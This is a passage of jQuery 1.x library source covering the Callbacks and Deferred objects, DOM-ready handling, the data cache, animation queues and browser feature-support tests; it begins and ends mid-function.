			createOptions( options ) :
			jQuery.extend( {}, options );

		var // Flag to know if list is currently firing
			firing,

			// Last fire value for non-forgettable lists
			memory,

			// Flag to know if list was already fired
			fired,

			// Flag to prevent firing
			locked,

			// Actual callback list
			list = [],

			// Queue of execution data for repeatable lists
			queue = [],

			// Index of currently firing callback (modified by add/remove as needed)
			firingIndex = -1,

			// Fire callbacks
			fire = function() {

				// Enforce single-firing
				locked = options.once;

				// Execute callbacks for all pending executions,
				// respecting firingIndex overrides and runtime changes
				fired = firing = true;
				for ( ; queue.length; firingIndex = -1 ) {
					memory = queue.shift();
					while ( ++firingIndex < list.length ) {

						// Run callback and check for early termination
						if ( list[ firingIndex ].apply( memory[ 0 ], memory[ 1 ] ) === false &&
							options.stopOnFalse ) {

							// Jump to end and forget the data so .add doesn't re-fire
							firingIndex = list.length;
							memory = false;
						}
					}
				}

				// Forget the data if we're done with it
				if ( !options.memory ) {
					memory = false;
				}

				firing = false;

				// Clean up if we're done firing for good
				if ( locked ) {

					// Keep an empty list if we have data for future add calls
					if ( memory ) {
						list = [];

						// Otherwise, this object is spent
					} else {
						list = "";
					}
				}
			},

			// Actual Callbacks object
			self = {

				// Add a callback or a collection of callbacks to the list
				add: function() {
					if ( list ) {

						// If we have memory from a past run, we should fire after adding
						if ( memory && !firing ) {
							firingIndex = list.length - 1;
							queue.push( memory );
						}

						( function add( args ) {
							jQuery.each( args, function( _, arg ) {
								if ( jQuery.isFunction( arg ) ) {
									if ( !options.unique || !self.has( arg ) ) {
										list.push( arg );
									}
								} else if ( arg && arg.length && jQuery.type( arg ) !== "string" ) {

									// Inspect recursively
									add( arg );
								}
							} );
						} )( arguments );

						if ( memory && !firing ) {
							fire();
						}
					}
					return this;
				},

				// Remove a callback from the list
				remove: function() {
					jQuery.each( arguments, function( _, arg ) {
						var index;
						while ( ( index = jQuery.inArray( arg, list, index ) ) > -1 ) {
							list.splice( index, 1 );

							// Handle firing indexes
							if ( index <= firingIndex ) {
								firingIndex--;
							}
						}
					} );
					return this;
				},

				// Check if a given callback is in the list.
				// If no argument is given, return whether or not list has callbacks attached.
				has: function( fn ) {
					return fn ?
					jQuery.inArray( fn, list ) > -1 :
					list.length > 0;
				},

				// Remove all callbacks from the list
				empty: function() {
					if ( list ) {
						list = [];
					}
					return this;
				},

				// Disable .fire and .add
				// Abort any current/pending executions
				// Clear all callbacks and values
				disable: function() {
					locked = queue = [];
					list = memory = "";
					return this;
				},
				disabled: function() {
					return !list;
				},

				// Disable .fire
				// Also disable .add unless we have memory (since it would have no effect)
				// Abort any pending executions
				lock: function() {
					locked = true;
					if ( !memory ) {
						self.disable();
					}
					return this;
				},
				locked: function() {
					return !!locked;
				},

				// Call all callbacks with the given context and arguments
				fireWith: function( context, args ) {
					if ( !locked ) {
						args = args || [];
						args = [ context, args.slice ? args.slice() : args ];
						queue.push( args );
						if ( !firing ) {
							fire();
						}
					}
					return this;
				},

				// Call all the callbacks with the given arguments
				fire: function() {
					self.fireWith( this, arguments );
					return this;
				},

				// To know if the callbacks have already been called at least once
				fired: function() {
					return !!fired;
				}
			};

		return self;
	};


	jQuery.extend( {

		Deferred: function( func ) {
			var tuples = [

					// action, add listener, listener list, final state
					[ "resolve", "done", jQuery.Callbacks( "once memory" ), "resolved" ],
					[ "reject", "fail", jQuery.Callbacks( "once memory" ), "rejected" ],
					[ "notify", "progress", jQuery.Callbacks( "memory" ) ]
				],
				state = "pending",
				promise = {
					state: function() {
						return state;
					},
					always: function() {
						deferred.done( arguments ).fail( arguments );
						return this;
					},
					then: function( /* fnDone, fnFail, fnProgress */ ) {
						var fns = arguments;
						return jQuery.Deferred( function( newDefer ) {
							jQuery.each( tuples, function( i, tuple ) {
								var fn = jQuery.isFunction( fns[ i ] ) && fns[ i ];

								// deferred[ done | fail | progress ] for forwarding actions to newDefer
								deferred[ tuple[ 1 ] ]( function() {
									var returned = fn && fn.apply( this, arguments );
									if ( returned && jQuery.isFunction( returned.promise ) ) {
										returned.promise()
											.progress( newDefer.notify )
											.done( newDefer.resolve )
											.fail( newDefer.reject );
									} else {
										newDefer[ tuple[ 0 ] + "With" ](
											this === promise ? newDefer.promise() : this,
											fn ? [ returned ] : arguments
										);
									}
								} );
							} );
							fns = null;
						} ).promise();
					},

					// Get a promise for this deferred
					// If obj is provided, the promise aspect is added to the object
					promise: function( obj ) {
						return obj != null ? jQuery.extend( obj, promise ) : promise;
					}
				},
				deferred = {};

			// Keep pipe for back-compat
			promise.pipe = promise.then;

			// Add list-specific methods
			jQuery.each( tuples, function( i, tuple ) {
				var list = tuple[ 2 ],
					stateString = tuple[ 3 ];

				// promise[ done | fail | progress ] = list.add
				promise[ tuple[ 1 ] ] = list.add;

				// Handle state
				if ( stateString ) {
					list.add( function() {

						// state = [ resolved | rejected ]
						state = stateString;

						// [ reject_list | resolve_list ].disable; progress_list.lock
					}, tuples[ i ^ 1 ][ 2 ].disable, tuples[ 2 ][ 2 ].lock );
				}

				// deferred[ resolve | reject | notify ]
				deferred[ tuple[ 0 ] ] = function() {
					deferred[ tuple[ 0 ] + "With" ]( this === deferred ? promise : this, arguments );
					return this;
				};
				deferred[ tuple[ 0 ] + "With" ] = list.fireWith;
			} );

			// Make the deferred a promise
			promise.promise( deferred );

			// Call given func if any
			if ( func ) {
				func.call( deferred, deferred );
			}

			// All done!
			return deferred;
		},

		// Deferred helper
		when: function( subordinate /* , ..., subordinateN */ ) {
			var i = 0,
				resolveValues = slice.call( arguments ),
				length = resolveValues.length,

				// the count of uncompleted subordinates
				remaining = length !== 1 ||
				( subordinate && jQuery.isFunction( subordinate.promise ) ) ? length : 0,

				// the master Deferred.
				// If resolveValues consist of only a single Deferred, just use that.
				deferred = remaining === 1 ? subordinate : jQuery.Deferred(),

				// Update function for both resolve and progress values
				updateFunc = function( i, contexts, values ) {
					return function( value ) {
						contexts[ i ] = this;
						values[ i ] = arguments.length > 1 ? slice.call( arguments ) : value;
						if ( values === progressValues ) {
							deferred.notifyWith( contexts, values );

						} else if ( !( --remaining ) ) {
							deferred.resolveWith( contexts, values );
						}
					};
				},

				progressValues, progressContexts, resolveContexts;

			// add listeners to Deferred subordinates; treat others as resolved
			if ( length > 1 ) {
				progressValues = new Array( length );
				progressContexts = new Array( length );
				resolveContexts = new Array( length );
				for ( ; i < length; i++ ) {
					if ( resolveValues[ i ] && jQuery.isFunction( resolveValues[ i ].promise ) ) {
						resolveValues[ i ].promise()
							.progress( updateFunc( i, progressContexts, progressValues ) )
							.done( updateFunc( i, resolveContexts, resolveValues ) )
							.fail( deferred.reject );
					} else {
						--remaining;
					}
				}
			}

			// if we're not waiting on anything, resolve the master
			if ( !remaining ) {
				deferred.resolveWith( resolveContexts, resolveValues );
			}

			return deferred.promise();
		}
	} );


// The deferred used on DOM ready
	var readyList;

	jQuery.fn.ready = function( fn ) {

		// Add the callback
		jQuery.ready.promise().done( fn );

		return this;
	};

	jQuery.extend( {

		// Is the DOM ready to be used? Set to true once it occurs.
		isReady: false,

		// A counter to track how many items to wait for before
		// the ready event fires. See #6781
		readyWait: 1,

		// Hold (or release) the ready event
		holdReady: function( hold ) {
			if ( hold ) {
				jQuery.readyWait++;
			} else {
				jQuery.ready( true );
			}
		},

		// Handle when the DOM is ready
		ready: function( wait ) {

			// Abort if there are pending holds or we're already ready
			if ( wait === true ? --jQuery.readyWait : jQuery.isReady ) {
				return;
			}

			// Remember that the DOM is ready
			jQuery.isReady = true;

			// If a normal DOM Ready event fired, decrement, and wait if need be
			if ( wait !== true && --jQuery.readyWait > 0 ) {
				return;
			}

			// If there are functions bound, to execute
			readyList.resolveWith( document, [ jQuery ] );

			// Trigger any bound ready events
			if ( jQuery.fn.triggerHandler ) {
				jQuery( document ).triggerHandler( "ready" );
				jQuery( document ).off( "ready" );
			}
		}
	} );

	/**
	 * Clean-up method for dom ready events
	 */
	function detach() {
		if ( document.addEventListener ) {
			document.removeEventListener( "DOMContentLoaded", completed );
			window.removeEventListener( "load", completed );

		} else {
			document.detachEvent( "onreadystatechange", completed );
			window.detachEvent( "onload", completed );
		}
	}

	/**
	 * The ready event handler and self cleanup method
	 */
	function completed() {

		// readyState === "complete" is good enough for us to call the dom ready in oldIE
		if ( document.addEventListener ||
			window.event.type === "load" ||
			document.readyState === "complete" ) {

			detach();
			jQuery.ready();
		}
	}

	jQuery.ready.promise = function( obj ) {
		if ( !readyList ) {

			readyList = jQuery.Deferred();

			// Catch cases where $(document).ready() is called
			// after the browser event has already occurred.
			// Support: IE6-10
			// Older IE sometimes signals "interactive" too soon
			if ( document.readyState === "complete" ||
				( document.readyState !== "loading" && !document.documentElement.doScroll ) ) {

				// Handle it asynchronously to allow scripts the opportunity to delay ready
				window.setTimeout( jQuery.ready );

				// Standards-based browsers support DOMContentLoaded
			} else if ( document.addEventListener ) {

				// Use the handy event callback
				document.addEventListener( "DOMContentLoaded", completed );

				// A fallback to window.onload, that will always work
				window.addEventListener( "load", completed );

				// If IE event model is used
			} else {

				// Ensure firing before onload, maybe late but safe also for iframes
				document.attachEvent( "onreadystatechange", completed );

				// A fallback to window.onload, that will always work
				window.attachEvent( "onload", completed );

				// If IE and not a frame
				// continually check to see if the document is ready
				var top = false;

				try {
					top = window.frameElement == null && document.documentElement;
				} catch ( e ) {}

				if ( top && top.doScroll ) {
					( function doScrollCheck() {
						if ( !jQuery.isReady ) {

							try {

								// Use the trick by Diego Perini
								// http://javascript.nwbox.com/IEContentLoaded/
								top.doScroll( "left" );
							} catch ( e ) {
								return window.setTimeout( doScrollCheck, 50 );
							}

							// detach all dom ready events
							detach();

							// and execute any waiting functions
							jQuery.ready();
						}
					} )();
				}
			}
		}
		return readyList.promise( obj );
	};

// Kick off the DOM ready check even if the user does not
	jQuery.ready.promise();




// Support: IE<9
// Iteration over object's inherited properties before its own
	var i;
	for ( i in jQuery( support ) ) {
		break;
	}
	support.ownFirst = i === "0";

// Note: most support tests are defined in their respective modules.
// false until the test is run
	support.inlineBlockNeedsLayout = false;

// Execute ASAP in case we need to set body.style.zoom
	jQuery( function() {

		// Minified: var a,b,c,d
		var val, div, body, container;

		body = document.getElementsByTagName( "body" )[ 0 ];
		if ( !body || !body.style ) {

			// Return for frameset docs that don't have a body
			return;
		}

		// Setup
		div = document.createElement( "div" );
		container = document.createElement( "div" );
		container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
		body.appendChild( container ).appendChild( div );

		if ( typeof div.style.zoom !== "undefined" ) {

			// Support: IE<8
			// Check if natively block-level elements act like inline-block
			// elements when setting their display to 'inline' and giving
			// them layout
			div.style.cssText = "display:inline;margin:0;border:0;padding:1px;width:1px;zoom:1";

			support.inlineBlockNeedsLayout = val = div.offsetWidth === 3;
			if ( val ) {

				// Prevent IE 6 from affecting layout for positioned elements #11048
				// Prevent IE from shrinking the body in IE 7 mode #12869
				// Support: IE<8
				body.style.zoom = 1;
			}
		}

		body.removeChild( container );
	} );


	( function() {
		var div = document.createElement( "div" );

		// Support: IE<9
		support.deleteExpando = true;
		try {
			delete div.test;
		} catch ( e ) {
			support.deleteExpando = false;
		}

		// Null elements to avoid leaks in IE.
		div = null;
	} )();
	var acceptData = function( elem ) {
		var noData = jQuery.noData[ ( elem.nodeName + " " ).toLowerCase() ],
			nodeType = +elem.nodeType || 1;

		// Do not set data on non-element DOM nodes because it will not be cleared (#8335).
		return nodeType !== 1 && nodeType !== 9 ?
			false :

			// Nodes accept data unless otherwise specified; rejection can be conditional
		!noData || noData !== true && elem.getAttribute( "classid" ) === noData;
	};




	var rbrace = /^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,
		rmultiDash = /([A-Z])/g;

	function dataAttr( elem, key, data ) {

		// If nothing was found internally, try to fetch any
		// data from the HTML5 data-* attribute
		if ( data === undefined && elem.nodeType === 1 ) {

			var name = "data-" + key.replace( rmultiDash, "-$1" ).toLowerCase();

			data = elem.getAttribute( name );

			if ( typeof data === "string" ) {
				try {
					data = data === "true" ? true :
						data === "false" ? false :
							data === "null" ? null :

								// Only convert to a number if it doesn't change the string
								+data + "" === data ? +data :
									rbrace.test( data ) ? jQuery.parseJSON( data ) :
										data;
				} catch ( e ) {}

				// Make sure we set the data so it isn't changed later
				jQuery.data( elem, key, data );

			} else {
				data = undefined;
			}
		}

		return data;
	}

// checks a cache object for emptiness
	function isEmptyDataObject( obj ) {
		var name;
		for ( name in obj ) {

			// if the public data object is empty, the private is still empty
			if ( name === "data" && jQuery.isEmptyObject( obj[ name ] ) ) {
				continue;
			}
			if ( name !== "toJSON" ) {
				return false;
			}
		}

		return true;
	}

	function internalData( elem, name, data, pvt /* Internal Use Only */ ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var ret, thisCache,
			internalKey = jQuery.expando,

			// We have to handle DOM nodes and JS objects differently because IE6-7
			// can't GC object references properly across the DOM-JS boundary
			isNode = elem.nodeType,

			// Only DOM nodes need the global jQuery cache; JS object data is
			// attached directly to the object so GC can occur automatically
			cache = isNode ? jQuery.cache : elem,

			// Only defining an ID for JS objects if its cache already exists allows
			// the code to shortcut on the same path as a DOM node with no cache
			id = isNode ? elem[ internalKey ] : elem[ internalKey ] && internalKey;

		// Avoid doing any more work than we need to when trying to get data on an
		// object that has no data at all
		if ( ( !id || !cache[ id ] || ( !pvt && !cache[ id ].data ) ) &&
			data === undefined && typeof name === "string" ) {
			return;
		}

		if ( !id ) {

			// Only DOM nodes need a new unique ID for each element since their data
			// ends up in the global cache
			if ( isNode ) {
				id = elem[ internalKey ] = deletedIds.pop() || jQuery.guid++;
			} else {
				id = internalKey;
			}
		}

		if ( !cache[ id ] ) {

			// Avoid exposing jQuery metadata on plain JS objects when the object
			// is serialized using JSON.stringify
			cache[ id ] = isNode ? {} : { toJSON: jQuery.noop };
		}

		// An object can be passed to jQuery.data instead of a key/value pair; this gets
		// shallow copied over onto the existing cache
		if ( typeof name === "object" || typeof name === "function" ) {
			if ( pvt ) {
				cache[ id ] = jQuery.extend( cache[ id ], name );
			} else {
				cache[ id ].data = jQuery.extend( cache[ id ].data, name );
			}
		}

		thisCache = cache[ id ];

		// jQuery data() is stored in a separate object inside the object's internal data
		// cache in order to avoid key collisions between internal data and user-defined
		// data.
		if ( !pvt ) {
			if ( !thisCache.data ) {
				thisCache.data = {};
			}

			thisCache = thisCache.data;
		}

		if ( data !== undefined ) {
			thisCache[ jQuery.camelCase( name ) ] = data;
		}

		// Check for both converted-to-camel and non-converted data property names
		// If a data property was specified
		if ( typeof name === "string" ) {

			// First Try to find as-is property data
			ret = thisCache[ name ];

			// Test for null|undefined property data
			if ( ret == null ) {

				// Try to find the camelCased property
				ret = thisCache[ jQuery.camelCase( name ) ];
			}
		} else {
			ret = thisCache;
		}

		return ret;
	}

	function internalRemoveData( elem, name, pvt ) {
		if ( !acceptData( elem ) ) {
			return;
		}

		var thisCache, i,
			isNode = elem.nodeType,

			// See jQuery.data for more information
			cache = isNode ? jQuery.cache : elem,
			id = isNode ? elem[ jQuery.expando ] : jQuery.expando;

		// If there is already no cache entry for this object, there is no
		// purpose in continuing
		if ( !cache[ id ] ) {
			return;
		}

		if ( name ) {

			thisCache = pvt ? cache[ id ] : cache[ id ].data;

			if ( thisCache ) {

				// Support array or space separated string names for data keys
				if ( !jQuery.isArray( name ) ) {

					// try the string as a key before any manipulation
					if ( name in thisCache ) {
						name = [ name ];
					} else {

						// split the camel cased version by spaces unless a key with the spaces exists
						name = jQuery.camelCase( name );
						if ( name in thisCache ) {
							name = [ name ];
						} else {
							name = name.split( " " );
						}
					}
				} else {

					// If "name" is an array of keys...
					// When data is initially created, via ("key", "val") signature,
					// keys will be converted to camelCase.
					// Since there is no way to tell _how_ a key was added, remove
					// both plain key and camelCase key. #12786
					// This will only penalize the array argument path.
					name = name.concat( jQuery.map( name, jQuery.camelCase ) );
				}

				i = name.length;
				while ( i-- ) {
					delete thisCache[ name[ i ] ];
				}

				// If there is no data left in the cache, we want to continue
				// and let the cache object itself get destroyed
				if ( pvt ? !isEmptyDataObject( thisCache ) : !jQuery.isEmptyObject( thisCache ) ) {
					return;
				}
			}
		}

		// See jQuery.data for more information
		if ( !pvt ) {
			delete cache[ id ].data;

			// Don't destroy the parent cache unless the internal data object
			// had been the only thing left in it
			if ( !isEmptyDataObject( cache[ id ] ) ) {
				return;
			}
		}

		// Destroy the cache
		if ( isNode ) {
			jQuery.cleanData( [ elem ], true );

			// Use delete when supported for expandos or `cache` is not a window per isWindow (#10080)
			/* jshint eqeqeq: false */
		} else if ( support.deleteExpando || cache != cache.window ) {
			/* jshint eqeqeq: true */
			delete cache[ id ];

			// When all else fails, undefined
		} else {
			cache[ id ] = undefined;
		}
	}

	jQuery.extend( {
		cache: {},

		// The following elements (space-suffixed to avoid Object.prototype collisions)
		// throw uncatchable exceptions if you attempt to set expando properties
		noData: {
			"applet ": true,
			"embed ": true,

			// ...but Flash objects (which have this classid) *can* handle expandos
			"object ": "clsid:D27CDB6E-AE6D-11cf-96B8-444553540000"
		},

		hasData: function( elem ) {
			elem = elem.nodeType ? jQuery.cache[ elem[ jQuery.expando ] ] : elem[ jQuery.expando ];
			return !!elem && !isEmptyDataObject( elem );
		},

		data: function( elem, name, data ) {
			return internalData( elem, name, data );
		},

		removeData: function( elem, name ) {
			return internalRemoveData( elem, name );
		},

		// For internal use only.
		_data: function( elem, name, data ) {
			return internalData( elem, name, data, true );
		},

		_removeData: function( elem, name ) {
			return internalRemoveData( elem, name, true );
		}
	} );

	jQuery.fn.extend( {
		data: function( key, value ) {
			var i, name, data,
				elem = this[ 0 ],
				attrs = elem && elem.attributes;

			// Special expections of .data basically thwart jQuery.access,
			// so implement the relevant behavior ourselves

			// Gets all values
			if ( key === undefined ) {
				if ( this.length ) {
					data = jQuery.data( elem );

					if ( elem.nodeType === 1 && !jQuery._data( elem, "parsedAttrs" ) ) {
						i = attrs.length;
						while ( i-- ) {

							// Support: IE11+
							// The attrs elements can be null (#14894)
							if ( attrs[ i ] ) {
								name = attrs[ i ].name;
								if ( name.indexOf( "data-" ) === 0 ) {
									name = jQuery.camelCase( name.slice( 5 ) );
									dataAttr( elem, name, data[ name ] );
								}
							}
						}
						jQuery._data( elem, "parsedAttrs", true );
					}
				}

				return data;
			}

			// Sets multiple values
			if ( typeof key === "object" ) {
				return this.each( function() {
					jQuery.data( this, key );
				} );
			}

			return arguments.length > 1 ?

				// Sets one value
				this.each( function() {
					jQuery.data( this, key, value );
				} ) :

				// Gets one value
				// Try to fetch any internally stored data first
				elem ? dataAttr( elem, key, jQuery.data( elem, key ) ) : undefined;
		},

		removeData: function( key ) {
			return this.each( function() {
				jQuery.removeData( this, key );
			} );
		}
	} );


	jQuery.extend( {
		queue: function( elem, type, data ) {
			var queue;

			if ( elem ) {
				type = ( type || "fx" ) + "queue";
				queue = jQuery._data( elem, type );

				// Speed up dequeue by getting out quickly if this is just a lookup
				if ( data ) {
					if ( !queue || jQuery.isArray( data ) ) {
						queue = jQuery._data( elem, type, jQuery.makeArray( data ) );
					} else {
						queue.push( data );
					}
				}
				return queue || [];
			}
		},

		dequeue: function( elem, type ) {
			type = type || "fx";

			var queue = jQuery.queue( elem, type ),
				startLength = queue.length,
				fn = queue.shift(),
				hooks = jQuery._queueHooks( elem, type ),
				next = function() {
					jQuery.dequeue( elem, type );
				};

			// If the fx queue is dequeued, always remove the progress sentinel
			if ( fn === "inprogress" ) {
				fn = queue.shift();
				startLength--;
			}

			if ( fn ) {

				// Add a progress sentinel to prevent the fx queue from being
				// automatically dequeued
				if ( type === "fx" ) {
					queue.unshift( "inprogress" );
				}

				// clear up the last queue stop function
				delete hooks.stop;
				fn.call( elem, next, hooks );
			}

			if ( !startLength && hooks ) {
				hooks.empty.fire();
			}
		},

		// not intended for public consumption - generates a queueHooks object,
		// or returns the current one
		_queueHooks: function( elem, type ) {
			var key = type + "queueHooks";
			return jQuery._data( elem, key ) || jQuery._data( elem, key, {
					empty: jQuery.Callbacks( "once memory" ).add( function() {
						jQuery._removeData( elem, type + "queue" );
						jQuery._removeData( elem, key );
					} )
				} );
		}
	} );

	jQuery.fn.extend( {
		queue: function( type, data ) {
			var setter = 2;

			if ( typeof type !== "string" ) {
				data = type;
				type = "fx";
				setter--;
			}

			if ( arguments.length < setter ) {
				return jQuery.queue( this[ 0 ], type );
			}

			return data === undefined ?
				this :
				this.each( function() {
					var queue = jQuery.queue( this, type, data );

					// ensure a hooks for this queue
					jQuery._queueHooks( this, type );

					if ( type === "fx" && queue[ 0 ] !== "inprogress" ) {
						jQuery.dequeue( this, type );
					}
				} );
		},
		dequeue: function( type ) {
			return this.each( function() {
				jQuery.dequeue( this, type );
			} );
		},
		clearQueue: function( type ) {
			return this.queue( type || "fx", [] );
		},

		// Get a promise resolved when queues of a certain type
		// are emptied (fx is the type by default)
		promise: function( type, obj ) {
			var tmp,
				count = 1,
				defer = jQuery.Deferred(),
				elements = this,
				i = this.length,
				resolve = function() {
					if ( !( --count ) ) {
						defer.resolveWith( elements, [ elements ] );
					}
				};

			if ( typeof type !== "string" ) {
				obj = type;
				type = undefined;
			}
			type = type || "fx";

			while ( i-- ) {
				tmp = jQuery._data( elements[ i ], type + "queueHooks" );
				if ( tmp && tmp.empty ) {
					count++;
					tmp.empty.add( resolve );
				}
			}
			resolve();
			return defer.promise( obj );
		}
	} );


	( function() {
		var shrinkWrapBlocksVal;

		support.shrinkWrapBlocks = function() {
			if ( shrinkWrapBlocksVal != null ) {
				return shrinkWrapBlocksVal;
			}

			// Will be changed later if needed.
			shrinkWrapBlocksVal = false;

			// Minified: var b,c,d
			var div, body, container;

			body = document.getElementsByTagName( "body" )[ 0 ];
			if ( !body || !body.style ) {

				// Test fired too early or in an unsupported environment, exit.
				return;
			}

			// Setup
			div = document.createElement( "div" );
			container = document.createElement( "div" );
			container.style.cssText = "position:absolute;border:0;width:0;height:0;top:0;left:-9999px";
			body.appendChild( container ).appendChild( div );

			// Support: IE6
			// Check if elements with layout shrink-wrap their children
			if ( typeof div.style.zoom !== "undefined" ) {

				// Reset CSS: box-sizing; display; margin; border
				div.style.cssText =

					// Support: Firefox<29, Android 2.3
					// Vendor-prefix box-sizing
					"-webkit-box-sizing:content-box;-moz-box-sizing:content-box;" +
					"box-sizing:content-box;display:block;margin:0;border:0;" +
					"padding:1px;width:1px;zoom:1";
				div.appendChild( document.createElement( "div" ) ).style.width = "5px";
				shrinkWrapBlocksVal = div.offsetWidth !== 3;
			}

			body.removeChild( container );

			return shrinkWrapBlocksVal;
		};

	} )();
	var pnum = ( /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/ ).source;

	var rcssNum = new RegExp( "^(?:([+-])=|)(" + pnum + ")([a-z%]*)$", "i" );


	var cssExpand = [ "Top", "Right", "Bottom", "Left" ];

	var isHidden = function( elem, el ) {

		// isHidden might be called from jQuery#filter function;
		// in that case, element will be second argument
		elem = el || elem;
		return jQuery.css( elem, "display" ) === "none" ||
			!jQuery.contains( elem.ownerDocument, elem );
	};



	function adjustCSS( elem, prop, valueParts, tween ) {
		var adjusted,
			scale = 1,
			maxIterations = 20,
			currentValue = tween ?
				function() { return tween.cur(); } :
				function() { return jQuery.css( elem, prop, "" ); },
			initial = currentValue(),
			unit = valueParts && valueParts[ 3 ] || ( jQuery.cssNumber[ prop ] ? "" : "px" ),

			// Starting value computation is required for potential unit mismatches
			initialInUnit = ( jQuery.cssNumber[ prop ] || unit !== "px" && +initial ) &&
				rcssNum.exec( jQuery.css( elem, prop ) );

		if ( initialInUnit && initialInUnit[ 3 ] !== unit ) {

			// Trust units reported by jQuery.css
			unit = unit || initialInUnit[ 3 ];

			// Make sure we update the tween properties later on
			valueParts = valueParts || [];

			// Iteratively approximate from a nonzero starting point
			initialInUnit = +initial || 1;

			do {

				// If previous iteration zeroed out, double until we get *something*.
				// Use string for doubling so we don't accidentally see scale as unchanged below
				scale = scale || ".5";

				// Adjust and apply
				initialInUnit = initialInUnit / scale;
				jQuery.style( elem, prop, initialInUnit + unit );

				// Update scale, tolerating zero or NaN from tween.cur()
				// Break the loop if scale is unchanged or perfect, or if we've just had enough.
			} while (
			scale !== ( scale = currentValue() / initial ) && scale !== 1 && --maxIterations
				);
		}

		if ( valueParts ) {
			initialInUnit = +initialInUnit || +initial || 0;

			// Apply relative offset (+=/-=) if specified
			adjusted = valueParts[ 1 ] ?
			initialInUnit + ( valueParts[ 1 ] + 1 ) * valueParts[ 2 ] :
				+valueParts[ 2 ];
			if ( tween ) {
				tween.unit = unit;
				tween.start = initialInUnit;
				tween.end = adjusted;
			}
		}
		return adjusted;
	}


// Multifunctional method to get and set values of a collection
// The value/s can optionally be executed if it's a function
	var access = function( elems, fn, key, value, chainable, emptyGet, raw ) {
		var i = 0,
			length = elems.length,
			bulk = key == null;

		// Sets many values
		if ( jQuery.type( key ) === "object" ) {
			chainable = true;
			for ( i in key ) {
				access( elems, fn, i, key[ i ], true, emptyGet, raw );
			}

			// Sets one value
		} else if ( value !== undefined ) {
			chainable = true;

			if ( !jQuery.isFunction( value ) ) {
				raw = true;
			}

			if ( bulk ) {

				// Bulk operations run against the entire set
				if ( raw ) {
					fn.call( elems, value );
					fn = null;

					// ...except when executing function values
				} else {
					bulk = fn;
					fn = function( elem, key, value ) {
						return bulk.call( jQuery( elem ), value );
					};
				}
			}

			if ( fn ) {
				for ( ; i < length; i++ ) {
					fn(
						elems[ i ],
						key,
						raw ? value : value.call( elems[ i ], i, fn( elems[ i ], key ) )
					);
				}
			}
		}

		return chainable ?
			elems :

			// Gets
			bulk ?
				fn.call( elems ) :
				length ? fn( elems[ 0 ], key ) : emptyGet;
	};
	var rcheckableType = ( /^(?:checkbox|radio)$/i );

	var rtagName = ( /<([\w:-]+)/ );

	var rscriptType = ( /^$|\/(?:java|ecma)script/i );

	var rleadingWhitespace = ( /^\s+/ );

	var nodeNames = "abbr|article|aside|audio|bdi|canvas|data|datalist|" +
		"details|dialog|figcaption|figure|footer|header|hgroup|main|" +
		"mark|meter|nav|output|picture|progress|section|summary|template|time|video";



	function createSafeFragment( document ) {
		var list = nodeNames.split( "|" ),
			safeFrag = document.createDocumentFragment();

		if ( safeFrag.createElement ) {
			while ( list.length ) {
				safeFrag.createElement(
					list.pop()
				);
			}
		}
		return safeFrag;
	}


	( function() {
		var div = document.createElement( "div" ),
			fragment = document.createDocumentFragment(),
			input = document.createElement( "input" );

		// Setup
		div.innerHTML = "  <link/><table></table><a href='/a'>a</a><input type='checkbox'/>";

		// IE strips leading whitespace when .innerHTML is used
		support.leadingWhitespace = div.firstChild.nodeType === 3;

		// Make sure that tbody elements aren't automatically inserted
		// IE will insert them into empty tables
		support.tbody = !div.getElementsByTagName( "tbody" ).length;

		// Make sure that link elements get serialized correctly by innerHTML
		// This requires a wrapper element in IE
		support.htmlSerialize = !!div.getElementsByTagName( "link" ).length;

		// Makes sure cloning an html5 element does not cause problems
		// Where outerHTML is undefined, this still works
		support.html5Clone =
			document.createElement( "nav" ).cloneNode( true ).outerHTML !== "<:nav></:nav>";

		// Check if a disconnected checkbox will retain its checked
		// value of true after appended to the DOM (IE6/7)
		input.type = "checkbox";
		input.checked = true;
		fragment.appendChild( input );
		support.appendChecked = input.checked;

		// Make sure textarea (and checkbox) defaultValue is properly cloned
		// Support: IE6-IE11+
		div.innerHTML = "<textarea>x</textarea>";
		support.noCloneChecked = !!div.cloneNode( true ).lastChild.defaultValue;

		// #11217 - WebKit loses check when the name is after the checked attribute
		fragment.appendChild( div );

		// Support: Windows Web Apps (WWA)
		// `name` and `type` must use .setAttribute for WWA (#14901)
		input = document.createElement( "input" );
		input.setAttribute( "type", "radio" );
		input.setAttribute( "checked", "checked" );
		input.setAttribute( "name", "t" );

		div.appendChild( input );

		// Support: Safari 5.1, iOS 5.1, Android 4.x, Android 2.3
		// old WebKit doesn't clone checked state correctly in fragments
		support.checkClone = div.cloneNode( true ).cloneNode( true ).lastChild.checked;

		// Support: IE<9
		// Cloned elements keep attachEvent handlers, we use addEventListener on IE9+
		support.noCloneEvent = !!div.addEventListener;

		// Support: IE<9
		// Since attributes and properties are the same in IE,
		// cleanData must set properties to undefined rather than use removeAttribute
		div[ jQuery.expando ] = 1;
		support.attributes = !div.getAttribute( jQuery.expando );
	} )();


// We have to close these tags to support XHTML (#13200)
	var wrapMap = {
		option: [ 1, "<select multiple='multiple'>", "</select>" ],
		legend: [ 1, "<fieldset>", "</fieldset>" ],
		area: [ 1, "<map>", "</map>" ],

		// Support: IE8
		param: [ 1, "<object>", "</object>" ],
		thead: [ 1, "<table>", "</table>" ],
		tr: [ 2, "<table><tbody>", "</tbody></table>" ],
		col: [ 2, "<table><tbody></tbody><colgroup>", "</colgroup></table>" ],
		td: [ 3, "<table><tbody><tr>", "</tr></tbody></table>" ],

		// IE6-8 can't serialize link, script, style, or any html5 (NoScope) tags,
		// unless wrapped in a div with non-breaking characters in front of it.
		_default: support.htmlSerialize ? [ 0, "", "" ] : [ 1, "X<div>", "</div>" ]
	};

// Support: IE8-IE9
	wrapMap.optgroup = wrapMap.option;

	wrapMap.tbody = wrapMap.tfoot = wrapMap.colgroup = wrapMap.caption = wrapMap.thead;
	wrapMap.th = wrapMap.td;


	function getAll( context, tag ) {
		var elems, elem,
			i = 0,
			found = typeof context.getElementsByTagName !== "undefined" ?
				context.getElementsByTagName( tag || "*" ) :
				typeof context.querySelectorAll !== "undefined" ?
					context.querySelectorAll( tag || "*" ) :
					undefined;

		if ( !found ) {
			for ( found = [], elems = context.childNodes || context;
				  ( elem = elems[ i ] ) != null;
				  i++
			) {
				if ( !tag || jQuery.nodeName( elem, tag ) ) {
					found.push( elem );
				} else {
					jQuery.merge( found, getAll( elem, tag ) );
				}
			}
		}

